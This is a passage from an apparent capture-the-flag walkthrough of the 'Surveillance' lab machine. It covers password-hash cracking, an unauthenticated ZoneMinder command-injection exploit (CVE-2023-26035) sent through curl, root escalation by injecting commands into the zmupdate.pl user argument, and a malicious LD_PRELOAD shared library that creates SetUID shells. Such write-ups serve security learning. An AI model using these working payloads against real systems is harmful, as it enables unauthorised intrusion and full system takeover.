1 row in set (0.001 sec)
That is a Blowfish hash. I’ll try to crack it with hashcat and rockyou.txt, but it’s very slow, and after 5 or so minutes when it has nothing, give up on that.
Website Files
Looking around at the filesystem structure of the CMS, there’s the storage directory where logs are kept:
www-data@surveillance:~/html/craft/storage$ ls
backups config-deltas logs runtime
There is something in the backups dir:
www-data@surveillance:~/html/craft/storage$ ls backups/
surveillance--2023-10-17-202801--v4.4.14.sql.zip
I’ll unzip it and it’s quite long:
www-data@surveillance:~/html/craft/storage/backups$ unzip surveillance--2023-10-17-202801--v4.4.14.sql.zip
Archive: surveillance--2023-10-17-202801--v4.4.14.sql.zip
inflating: surveillance--2023-10-17-202801--v4.4.14.sql
www-data@surveillance:~/html/craft/storage/backups$ wc -l surveillance--2023-10-17-202801--v4.4.14.sql
2293 surveillance--2023-10-17-202801--v4.4.14.sql
Towards the bottom is the users table:
--
-- Dumping data for table `users`
--
LOCK TABLES `users` WRITE;
/*!40000 ALTER TABLE `users` DISABLE KEYS */;
set autocommit=0;
INSERT INTO `users` VALUES (1,NULL,1,0,0,0,1,'admin','Matthew B','Matthew','B','admin@surveillance.htb','39ed84b22ddc63ab3725a1820
aaa7f73a8f3f10d0848123562c9f35c675770ec','2023-10-17 20:22:34',NULL,NULL,NULL,'2023-10-11 18:58:57',NULL,1,NULL,NULL,NULL,0,'2023-
10-17 20:27:46','2023-10-11 17:57:16','2023-10-17 20:27:46');
/*!40000 ALTER TABLE `users` ENABLE KEYS */;
UNLOCK TABLES;
commit;
Still only one user, but a different kind of hash, this time SHA256. I’ll save it to a file and pass it to hashcat:
$ hashcat ./admin-sha256.hash /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
...[snip]...
The following 8 hash-modes match the structure of your input hash:
# | Name | Category
======+============================================================+======================================
1400 | SHA2-256 | Raw Hash
17400 | SHA3-256 | Raw Hash
11700 | GOST R 34.11-2012 (Streebog) 256-bit, big-endian | Raw Hash
6900 | GOST R 34.11-94 | Raw Hash
17800 | Keccak-256 | Raw Hash
1470 | sha256(utf16le($pass)) | Raw Hash
20800 | sha256(md5($pass)) | Raw Hash salted and/or iterated
21400 | sha256(sha256_bin($pass)) | Raw Hash salted and/or iterated
Please specify the hash-mode with -m [hash-mode].
...[snip]...
It can’t auto recognize the format. I’ll assume its the simplest one to start - SHA256 is fast to crack, and I can go back and try to research more if it doesn’t work.
$ hashcat ./admin-sha256.hash -m 1400 /opt/SecLists/Passwords/Leaked-Databases/rockyou.txt
...[snip]...
39ed84b22ddc63ab3725a1820aaa7f73a8f3f10d0848123562c9f35c675770ec:starcraft122490
...[snip]...
It completes in a matter os seconds.
Shell
This password works with su and the matthew user on Surveillance:
www-data@surveillance:~$ su - matthew
Password:
matthew@surveillance:~$
It also works over SSH:
oxdf@hacky$ sshpass -p 'starcraft122490' ssh matthew@surveillance.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
...[snip]...
matthew@surveillance:~$
Either way, I can claim user.txt:
matthew@surveillance:~$ cat user.txt
263f2471************************
Shell as zoneminder
Enumeration
General
Matthew’s home directory is very empty:
matthew@surveillance:~$ ls -la
total 28
drwxrwx--- 3 matthew matthew 4096 Nov 9 12:45 .
drwxr-xr-x 4 root root 4096 Oct 17 2023 ..
lrwxrwxrwx 1 matthew matthew 9 May 30 2023 .bash_history -> /dev/null
-rw-r--r-- 1 matthew matthew 220 Apr 21 2023 .bash_logout
-rw-r--r-- 1 matthew matthew 3771 Apr 21 2023 .bashrc
drwx------ 2 matthew matthew 4096 Sep 19 2023 .cache
-rw-r--r-- 1 matthew matthew 807 Apr 21 2023 .profile
-rw-r----- 1 root matthew 33 Apr 15 22:11 user.txt
There aren’t any interesting files owned by matthew, and the /proc filesystem is mounted with hidepid=invisible:
matthew@surveillance:~$ mount | grep ^proc
proc on /proc type proc (rw,relatime,hidepid=invisible)
matthew@surveillance:~$ ps auxww
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
matthew 27812 0.0 0.2 17132 9576 ? Ss 18:54 0:00 /lib/systemd/systemd --user
matthew 27919 0.0 0.1 8672 5488 pts/2 Ss 18:54 0:00 -bash
matthew 27928 0.0 0.1 8664 5368 pts/1 S+ 18:55 0:00 -bash
matthew 28116 0.0 0.0 10108 3496 pts/2 R+ 19:23 0:00 ps auxww
There is another service listening on TCP 8080:
matthew@surveillance:~$ netstat -tnlp
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:3306 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:80 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
ZoneMinder
I’ll reconnect SSH using -L 8888:localhost:8080 to tunnel anything hitting port 8888 on my host through the SSH session and to TCP 8080 on localhost of Surveillance.
Visiting http://localhost:8888 shows a ZoneMinder login page:

ZoneMinder is a free and open source:
Closed-circuit television software application developed for Linux which supports IP, USB and Analog cameras.
The username matthew / starcraft122490 doesn’t work to log in, but admin / starcraft122490 does!

This is version 1.36.32 according to the banner at the top right under “STOPPED”.
CVE-2023-26035
Background
Searching for ZoneMinder vulnerabilities (again with a filter for things before 9 December 2023 when Surveillance released) reveals CVE-2023-26035:
Versions prior to 1.36.33 and 1.37.33 are vulnerable to Unauthenticated Remote Code Execution via Missing Authorization. There are no permissions check on the snapshot action, which expects an id to fetch an existing monitor but can be passed an object to create a new one instead. TriggerOn ends up calling shell_exec using the supplied Id. This issue is fixed in This issue is fixed in versions 1.36.33 and 1.37.33.
Metasploit added an exploit in November 2023.
Manual POC
To exploit this, I’ll need to get a CSRF token from the index page:
oxdf@hacky$ curl localhost:8888 -s | grep input | grep csrf_magic
<form class="center-block" name="loginForm" id="loginForm" method="post" action="?view=login"><input type='hidden' name='__csrf_magic' value="key:827e7c381ce800986c8eaf05be675f1aaf2b048a,1713472410" />
oxdf@hacky$ curl localhost:8888 -s | grep input | grep csrf_magic | cut -d'"' -f12
key:f9baaa62f1487f7836cf6070f6d156fd5e75a45a,1713472444
oxdf@hacky$ CSRF=$(curl localhost:8888 -s | grep input | grep csrf_magic | cut -d'"' -f12)
oxdf@hacky$ echo $CSRF
key:df9180712415a1f92e5f81926168eb7d4c884cbd,1713472462
It does seem to change on each request.
This Feb 2023 post gives nice details on the vulnerability. It is in the snapshot view, where it takes the user input id and without sanitizing it, makes a command including the id that’s run via shell_exec.
From the Metasploit exploit I’ll get the URL and data format.
Testing with a sleep seems to show whatever command is run is run twice:
oxdf@hacky$ time curl http://localhost:8888/index.php -d "view=snapshot&action=create&monitor_ids[0][Id]=0;sleep 5&__csrf_magic=${CSRF}"
real 0m10.280s
user 0m0.005s
sys 0m0.000s
oxdf@hacky$ time curl http://localhost:8888/index.php -d "view=snapshot&action=create&monitor_ids[0][Id]=0;sleep 2&__csrf_magic=${CSRF}"
real 0m4.274s
user 0m0.005s
sys 0m0.000s
oxdf@hacky$ time curl http://localhost:8888/index.php -d "view=snapshot&action=create&monitor_ids[0][Id]=0;sleep 1&__csrf_magic=${CSRF}"
real 0m2.296s
user 0m0.006s
sys 0m0.000s
The output is not returned, so it’s blind, but that’s ok.
Shell
To get a shell, I’ll just make a copy of bash and set it SetUID/SetGID:
oxdf@hacky$ curl http://localhost:8888/index.php -d "view=snapshot&action=create&monitor_ids[0][Id]=0;cp /bin/bash /tmp/0xdf;chmod 6777 /tmp/0xdf&__csrf_magic=${CSRF}"
From the shell as matthew:
matthew@surveillance:~$ ls -l /tmp/0xdf
-rwsrwsrwx 1 zoneminder zoneminder 1396520 Apr 18 20:45 /tmp/0xdf
Running with with -p returns a shell with effective ids of zoneminder:
matthew@surveillance:~$ /tmp/0xdf -p
0xdf-5.1$ id
uid=1000(matthew) gid=1000(matthew) euid=1001(zoneminder) egid=1001(zoneminder) groups=1001(zoneminder),1000(matthew)
Upgrade to SSH
I like to have a shell fully as the user I’m working as, so I’ll get a shell over SSH. There’s no .ssh directory in /home/zoneminder, so I’ll add one:
0xdf-5.1$ ls -la
total 24
drwxr-x--- 3 zoneminder zoneminder 4096 Apr 18 20:45 .
drwxr-xr-x 4 root root 4096 Oct 17 2023 ..
lrwxrwxrwx 1 root root 9 Nov 9 12:46 .bash_history -> /dev/null
-rw-r--r-- 1 zoneminder zoneminder 220 Oct 17 2023 .bash_logout
-rw-r--r-- 1 zoneminder zoneminder 3771 Oct 17 2023 .bashrc
-rw-r--r-- 1 zoneminder zoneminder 807 Oct 17 2023 .profile
drwxrwxr-x 2 zoneminder zoneminder 4096 Apr 18 20:45 .ssh
It’s important that my shell has both effective user and group ids as zomeinder, or I won’t be able to set the permissions correctly:
0xdf-5.1$ chmod 700 .ssh/
0xdf-5.1$ ls -la
total 24
drwxr-x--- 3 zoneminder zoneminder 4096 Apr 18 20:45 .
drwxr-xr-x 4 root root 4096 Oct 17 2023 ..
lrwxrwxrwx 1 root root 9 Nov 9 12:46 .bash_history -> /dev/null
-rw-r--r-- 1 zoneminder zoneminder 220 Oct 17 2023 .bash_logout
-rw-r--r-- 1 zoneminder zoneminder 3771 Oct 17 2023 .bashrc
-rw-r--r-- 1 zoneminder zoneminder 807 Oct 17 2023 .profile
drwx------ 2 zoneminder zoneminder 4096 Apr 18 20:45 .ssh
0xdf-5.1$ echo "ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAIDIK/xSi58QvP1UqH+nBwpD1WQ7IaxiVdTpsg5U19G3d nobody@nothing" > .ssh/authorized_keys
0xdf-5.1$ chmod 600 .ssh/authorized_keys
Now I can SSH as zoneminder:
oxdf@hacky$ ssh -i ~/keys/ed25519_gen zoneminder@surveillance.htb
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-89-generic x86_64)
...[snip]...
zoneminder@surveillance:~$
Shell as root
Enumeration
The zoneminder user can run Perl scripts that start with zm in /usr/bin as any user with sudo:
zoneminder@surveillance:~$ sudo -l
Matching Defaults entries for zoneminder on surveillance:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User zoneminder may run the following commands on surveillance:
(ALL : ALL) NOPASSWD: /usr/bin/zm[a-zA-Z]*.pl *
There are a bunch of scripts that meet this regex:
zoneminder@surveillance:~$ ls /usr/bin/zm*.pl
/usr/bin/zmaudit.pl /usr/bin/zmonvif-trigger.pl /usr/bin/zmtrack.pl
/usr/bin/zmcamtool.pl /usr/bin/zmpkg.pl /usr/bin/zmtrigger.pl
/usr/bin/zmcontrol.pl /usr/bin/zmrecover.pl /usr/bin/zmupdate.pl
/usr/bin/zmdc.pl /usr/bin/zmstats.pl /usr/bin/zmvideo.pl
/usr/bin/zmfilter.pl /usr/bin/zmsystemctl.pl /usr/bin/zmwatch.pl
/usr/bin/zmonvif-probe.pl /usr/bin/zmtelemetry.pl /usr/bin/zmx10.pl
Exploitation Methods
There are several ways to exploit the various ZoneMinder scripts to get a shell as root. I’ll show the two:
flowchart TD;
A[Shell as zoneminder]-->B(<a href='#via-command-injection-in-zmupdatepl'>Command injection\nin zmupdate.pl</a>);
B-->C[Shell as root];
A-->D(<a href='#via-ld_preload-in-zoneminder'>Setting LD_PRELOAD\nin ZoneMinder</a>);
D-->C;
subgraph identifier[" "]
direction LR
start1[ ] --->|intended| stop1[ ]
style start1 height:0px;
style stop1 height:0px;
start2[ ] --->|unintended| stop2[ ]
style start2 height:0px;
style stop2 height:0px;
end
linkStyle default stroke-width:2px,stroke:#FFFF99,fill:none;
linkStyle 0,1,5 stroke-width:2px,stroke:#4B9CD3,fill:none;
style identifier fill:#1d1d1d,color:#FFFFFFFF;
Via Command Injection in zmupdate.pl
Identifying
To look at these function, I’ll spend a bunch of time running grep to look for ways to run system commands via Perl such as exec, system, or qx. There are many cases where either no user input is passed to the call, or where the user input passed is filtered (checked to be all alphanumeric).
Eventually I’ll stumble upon zmupdate.pl. It has two places that build a command string and pass it to qx one of the Perl functions to run a system command. One is in the patchDB function, and the other is in the main code that runs while called.
Identify Injection
I’ll start at the code that calls qx (around line 432 on Surveillance):
my $output = qx($command);
It’s calling $command. $command is defined between lines 411 and 430:
my $command = 'mysqldump';
if ($super) {
$command .= ' --defaults-file=/etc/mysql/debian.cnf';
} elsif ($dbUser) {
$command .= ' -u'.$dbUser;
$command .= ' -p\''.$dbPass.'\'' if $dbPass;
}
if ( defined($portOrSocket) ) {
if ( $portOrSocket =~ /^\// ) {
$command .= ' -S'.$portOrSocket;
} else {
$command .= ' -h'.$host.' -P'.$portOrSocket;
}
} else {
$command .= ' -h'.$host;
}
my $backup = '/tmp/zm/'.$Config{ZM_DB_NAME}.'-'.$version.'.dump';
$command .= ' --add-drop-table --databases '.$Config{ZM_DB_NAME}.' > '.$backup;
print("Creating backup to $backup. This may take several minutes.\n");
($command) = $command =~ /(.*)/; # detaint
It starts with sqldump, and then builds the command using variables. The $dbpass variable is escaped nicely with single quotes around it to prevent injection (or weird behavior with special characters in spaces). The rest are not.
Looking at the help for the script, I have control over the dbuser:
-bash-5.1$ sudo /usr/bin/zmupdate.pl --help
Unknown option: help
Usage:
zmupdate.pl -c,--check | -f,--freshen | -v<version>,--version=<version>
[-u <dbuser> -p <dbpass>]
Options:
-c, --check - Check for updated versions of ZoneMinder -f, --freshen -
Freshen the configuration in the database. Equivalent of old zmconfig.pl
-noi --migrate-events - Update database structures as per
USE_DEEP_STORAGE setting. -v <version>, --version=<version> - Force
upgrade to the current version from <version> -u <dbuser>,
--user=<dbuser> - Alternate DB user with privileges to alter DB -p
<dbpass>, --pass=<dbpass> - Password of alternate DB user with
privileges to alter DB -s, --super - Use system maintenance account on
debian based systems instead of unprivileged account -d <dir>,
--dir=<dir> - Directory containing update files if not in default build
location -interactive - interact with the user -nointeractive - do not
interact with the user
Get to Injection
There are a series of steps to get to this point in the code where I can try to inject. Scrolling up at line 373, there’s a check where the indentation looks like this is outside any previous if blocks:
if ( $version ) {
my ( $detaint_version ) = $version =~ /^([\w.]+)$/;
$version = $detaint_version;
if ( ZM_VERSION eq $version ) {
print("\nDatabase already at version $version, update skipped.\n\n");
exit(0);
}
It requires the -v input, and that is stripped of all non-word characters (so can’t be injected). The version needs to be different from the current version.
Then there’s a check that $interactive is true, which is the default:
my $start_zm = 0;
print("\nInitiating database upgrade to version ".ZM_VERSION." from version $version\n");
if ( $interactive ) {
if ( $Config{ZM_DYN_DB_VERSION} && ($Config{ZM_DYN_DB_VERSION} ne $version) ) {
print("\nWARNING - You have specified an upgrade from version $version but the database version found is $Config{ZM_DYN_DB_VERSION}. Is this correct?\nPress enter to continue or ctrl-C to abort : ");
my $response = <STDIN>;
}
There’s a couple other blocks of code that I don’t really care about, and then this option put to the user:
print("\nDo you wish to take a backup of your database prior to upgrading?\nThis may result in a large file in /tmp/zm if you have a lot of events.\nPress 'y' for a backup or 'n' to continue : ");
my $response = <STDIN>;
chomp($response);
while ( $response !~ /^[yYnN]$/ ) {
print("Please press 'y' for a backup or 'n' to continue only : ");
$response = <STDIN>;
chomp($response);
}
if ( $response =~ /^[yY]$/ ) {
my ( $host, $portOrSocket ) = ( $Config{ZM_DB_HOST} =~ /^([^:]+)(?::(.+))?$/ );
my $command = 'mysqldump';
I’ll need to say yes here to get to the qx call on line 432 (though it turns out that even with no I’ll still hit the other call to qx and the same injection works).
Exploit
With all of this together, I’ll pass in a user name with $([cmd]) that will then get passed to qx and run by the OS. I’ll have it create another SetUID/SetGID bash. I’ll need to give a version that isn’t the current (which happens to be 1.36.32):
-bash-5.1$ sudo /usr/bin/zmupdate.pl --version 10 -u '$(/bin/bash)'
Initiating database upgrade to version 1.36.32 from version 10
WARNING - You have specified an upgrade from version 10 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-10.dump. This may take several minutes.
root@surveillance:/usr/bin#
The result is a shell as root! And the root flag:
-bash-5.1$ sudo /usr/bin/zmupdate.pl --version 10 -u '$(cp /bin/bash /tmp/0xdfroot; chown root:root /tmp/0xdfroot; chmod 6777 /tmp/0xdfroot)'
Initiating database upgrade to version 1.36.32 from version 10
WARNING - You have specified an upgrade from version 10 but the database version found is 1.36.32. Is this correct?
Press enter to continue or ctrl-C to abort :
Do you wish to take a backup of your database prior to upgrading?
This may result in a large file in /tmp/zm if you have a lot of events.
Press 'y' for a backup or 'n' to continue : y
Creating backup to /tmp/zm/zm-10.dump. This may take several minutes.
mysqldump: Got error: 1698: "Access denied for user '-pZoneMinderPassword2023'@'localhost'" when trying to connect
Output:
Command 'mysqldump -u$(cp /bin/bash /tmp/0xdfroot; chown root:root /tmp/0xdfroot; chmod 6777 /tmp/0xdfroot) -p'ZoneMinderPassword2023' -hlocalhost --add-drop-table --databases zm > /tmp/zm/zm-10.dump' exited with status: 2
It created the bash:
-bash-5.1$ ls -l /tmp/0xdfroot
-rwsrwsrwx 1 root root 1396520 Apr 19 02:24 /tmp/0xdfroot
Running it gets a root shell:
-bash-5.1$ /tmp/0xdfroot -p
0xdfroot-5.1#
And root.txt:
0xdfroot-5.1# cat /root/root.txt
e3a84d31************************
Via LD_PRELOAD in ZoneMinder
ZoneMinder Enumeration
The intended way involves seeing an interesting setting in the ZoneMinder options.
In clicking around in ZoneMinder, the “Options” menu has a “Config” page:

About half way down is one that seems interesting:

Clicking the “?” generates this pop-up:

Generate Shared Library
I’ll create the following short C program (just like in Clicker):
#include <stdio.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
void _init() {
unsetenv("LD_PRELOAD");
setgid(0);
setuid(0);
system("cp /bin/bash /tmp/0xdf-root");
system("chown root:root /tmp/0xdf-root");
system("chmod 6777 /tmp/0xdf-root");
}
I’ll compile it and copy it to Surveillance:
oxdf@hacky$ gcc -fPIC -shared -o shell.so shell.c -nostartfiles
oxdf@hacky$ scp -i ~/keys/ed25519_gen shell.so zoneminder@surveillance.htb:/tmp/
shell.so 100% 14KB 78.3KB/s 00:00
Exploit
I’ll update the setting in ZoneMinder. There seems to be a cron clearing this setting every minute, so it’s worth setting this again just before running the commands.
The command to run according to the help screen is zmdc.pl. Running it shows the help menu:
zoneminder@surveillance:/tmp$ sudo zmdc.pl
No command given
Usage:
zmdc.pl {command} [daemon [options]]
Options:
{command} - One of 'startup|shutdown|status|check|logrot' or
'start|stop|restart|reload|version'. [daemon [options]] - Daemon name
and options, required for second group of commands
It’s not clear where in the process ZoneMinder injects the LD_PRELOAD. It is clear the help menu is not enough.
Because I’m trying to “launch zmdc”, I’ll use the startup command:
zoneminder@surveillance:/tmp$ sudo zmdc.pl startup
Starting server
Now there’s a new SetUID/SetGID binary:
zoneminder@surveillance:/tmp$ ls -l 0xdf-root
-rwsrwsrwx 1 root root 1396520 Apr 18 21:47 0xdf-root
Running with -p to not drip privs gives a shell with effective ids of root:
zoneminder@surveillance:/tmp$ ./0xdf-root -p
0xdf-root-5.1# id
uid=1001(zoneminder) gid=1001(zoneminder) euid=0(root) egid=0(root) groups=0(root),1001(zoneminder)
Which is enough to read the flag:
0xdf-root-5.1# cat /root/root.txt
e3a84d31************************




